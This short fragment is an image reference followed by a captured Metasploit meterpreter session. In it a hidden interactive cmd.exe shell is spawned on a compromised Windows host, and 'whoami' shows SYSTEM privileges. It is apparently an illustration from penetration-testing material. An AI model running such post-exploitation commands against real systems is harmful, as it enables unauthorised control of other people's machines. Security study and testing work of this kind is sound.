 meterpreter > execute -f cmd.exe -i -H -e
Process 3064 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>